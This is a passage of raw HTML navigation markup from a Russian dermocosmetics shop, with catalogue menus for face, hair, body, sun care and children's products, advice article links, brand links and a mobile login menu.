                                                    <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="category-preview__link" title="Для мужчин">Для мужчин</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/comedomed" class="category-preview__article" title="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg" alt="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?</h6>
        </a>
        <a href="/advices/aoxitive" class="category-preview__article" title="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png" alt="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=6873" class="category-preview__link" title="ORAL CARE">ORAL CARE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/volosy-2/" class="header-main__menu-link" title="Волосы">Волосы</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип волос</h5>
                                                    <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="category-preview__link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                                    <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="category-preview__link" title="Жирные">Жирные</a>
                                                    <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="category-preview__link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                                    <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="category-preview__link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                                    <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="category-preview__link" title="Сухие и ломкие">Сухие и ломкие</a>
                                                    <a href="/catalog/volosy_tip-volos_normalnye-352/" class="category-preview__link" title="Нормальные">Нормальные</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="category-preview__link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="category-preview__link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="category-preview__link" title="Для окрашенных волос">Для окрашенных волос</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="category-preview__link" title="Выпадение волос">Выпадение волос</a>
                                                    <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="category-preview__link" title="Поврежденные волосы">Поврежденные волосы</a>
                                                    <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="category-preview__link" title="Тусклые волосы">Тусклые волосы</a>
                                                    <a href="/catalog/volosy_problematika_perkhot-350/" class="category-preview__link" title="Перхоть">Перхоть</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="category-preview__link" title="Питание и увлажнение">Питание и увлажнение</a>
                                                    <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="category-preview__link" title="Частое применение">Частое применение</a>
                                                    <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="category-preview__link" title="Блеск и сияние">Блеск и сияние</a>
                                                    <a href="/catalog/volosy_potrebnost_zashchita-353/" class="category-preview__link" title="Защита">Защита</a>
                                                    <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="category-preview__link" title="Сухие шампуни">Сухие шампуни</a>
                                                    <a href="/catalog/volosy_potrebnost_obem-362/" class="category-preview__link" title="Объем">Объем</a>
                                                    <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kozha-volosy-i-sport" class="category-preview__article" title="КОЖА, ВОЛОСЫ И СПОРТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg" alt="КОЖА, ВОЛОСЫ И СПОРТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КОЖА, ВОЛОСЫ И СПОРТ</h6>
        </a>
        <a href="/advices/izbavitsya-ot-perkhoti" class="category-preview__article" title="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png" alt="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/telo-3/" class="header-main__menu-link" title="Тело">Тело</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/telo_problematika_akne-201/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/telo_problematika_obezvozhennost-283/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="category-preview__link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                                    <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="category-preview__link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                                    <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="category-preview__link" title="Для рук">Для рук</a>
                                                    <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-ukhazhivat-za-kozhey-vo-vremya-beremennosti" class="category-preview__article" title="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg" alt="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?</h6>
        </a>
        <a href="/advices/atopicheskiy-dermatit" class="category-preview__article" title="АТОПИЧЕСКИЙ ДЕРМАТИТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg" alt="АТОПИЧЕСКИЙ ДЕРМАТИТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">АТОПИЧЕСКИЙ ДЕРМАТИТ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/zashchita-ot-solntsa-4/" class="header-main__menu-link" title="Защита от солнца">Защита от солнца</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="category-preview__link" title="Для детей">Для детей</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="category-preview__link" title="Для тела">Для тела</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="category-preview__link" title="Автозагар">Автозагар</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="category-preview__link" title="После солнца">После солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="category-preview__link" title="Для лица">Для лица</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Степень защиты</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="category-preview__link" title="SPF 50+">SPF 50+</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-zagorat-pravilno" class="category-preview__article" title="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg" alt="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ЗАГОРАТЬ ПРАВИЛЬНО</h6>
        </a>
        <a href="/advices/spf-v-bolshom-gorode-vybiraem-zashchitu-ot-solntsa" class="category-preview__article" title="SPF в городе: выбираем защиту от солнца">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg" alt="SPF в городе: выбираем защиту от солнца">
                </picture>
            </div>
            <h6 class="category-preview__article-title">SPF в городе: выбираем защиту от солнца</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/deti-249/" class="header-main__menu-link" title="Дети">Дети</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="category-preview__link" title="Поврежденная">Поврежденная</a>
                                                    <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/xeracalm" class="category-preview__article" title="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg" alt="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM</h6>
        </a>
        <a href="/advices/atopy" class="category-preview__article" title="Жизнь в комфорте">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg" alt="Жизнь в комфорте">
                </picture>
            </div>
            <h6 class="category-preview__article-title">Жизнь в комфорте</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>

<!--<div class="header-main__menu-box">
    <a href="#" class="header-main__menu-link" title="Советы эксперта">Советы эксперта</a>
    <div class="header-main__menu-drop-down">
        <div class="category-preview">
            <div class="category-preview__container category-preview__container--small">
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Советы эксперта</h5>
                    <a href="#" class="category-preview__link" title="Лицо">Лицо</a>
                    <a href="#" class="category-preview__link" title="Волосы">Волосы</a>
                    <a href="#" class="category-preview__link" title="Тело">Тело</a>
                    <a href="#" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                    <a href="#" class="category-preview__link" title="Детям">Детям</a>
                    <a href="#" class="category-preview__link" title="Мужчинам">Мужчинам</a>
                </div>
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Стиль жизни</h5>
                    <a href="#" class="category-preview__link" title="Питание">Питание</a>
                    <a href="#" class="category-preview__link" title="Спорт">Спорт</a>
                    <a href="#" class="category-preview__link" title="Здоровье">Здоровье</a>
                    <a href="#" class="category-preview__link" title="Образ жизни">Образ жизни</a>
                </div>
                <a href="#" class="category-preview__advice" title="Диагностика">
                    <div class="category-preview__advice-box">
                        <div class="category-preview__advice-text">Забота о коже</div>
                        <div class="category-preview__advice-title">Диагностика</div>
                    </div>
                    <div class="category-preview__advice-icon">
                        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

                    </div>
                    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

                </a>
            </div>
            <div class="category-preview__themes">
                <h5 class="category-preview__title">Темы месяца</h5>
                <a href="#" class="category-preview__card" title="Кожа склонна к покраснениям">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.jpg 250w" src="/html/images/category_advice_1-250.31f0.jpg"
                                 srcset="[data-uri]&#x3D;"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Кожа склонна к покраснениям</h5>
                    <p class="category-preview__card-text">Чувствительная, сверхчувствительная, мягче других... Некоторые типы кожи имеют тенденцию краснеть.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
                <a href="#" class="category-preview__card" title="Атопический дерматит">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.jpg 250w" src="/html/images/category_advice_2-250.17d2.jpg"
                                 srcset="[data-uri]"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Атопический дерматит</h5>
                    <p class="category-preview__card-text">Атопический дерматит, также известный как экзема, является заболеванием, которое часто поражает взрослых, детей и младенцев. Характеризуется
                        высокой сухостью кожи, раздражением и зудом.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
            </div>
        </div>
    </div>
</div>
-->

    <!--<a href="/promos/" class="header-main__menu-link" title="Акции">Акции</a>-->
    <a href="/about/" class="header-main__menu-link header-main__menu-link--last" title="О нас">О нас</a>
    <!-- @TODO atopy временно скрыли
    <a href="/atopy/" class="header-main__menu-link header-main__menu-link--last" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
    -->
</nav>

</div>
</header>

<div class="popup popup--mobile-menu popup--fullscreen" id="popup-mobile-menu">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--mobile-menu" data-popup="close">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="mobile-menu">
                                    <div class="mobile-menu__login">
                        <button class="mobile-menu__login-btn btn btn--blue" type="button">Войти</button>
                        <a href="/auth-registration/" class="mobile-menu__registration" title="Зарегистрироваться">Зарегистрироваться</a>
                    </div>
                
                <div class="mobile-menu__back" style="display: none;">
                    <button class="mobile-menu__back-btn" type="button">
                        <svg class="icon icon--arrow mobile-menu__back-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                        <span class="mobile-menu__back-text">Назад</span>
                    </button>
                </div>
                <ul class="mobile-menu__list">
                                        <li class="mobile-menu__list-item">
                        <button class="mobile-menu__list-btn" type="button">
                            <span class="mobile-menu__category-name">Наши бренды</span>
                            <svg class="icon icon--arrow mobile-menu__arrow">
                                <use xlink:href="#icon-arrow"></use>
                            </svg>
                        </button>
                        <div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
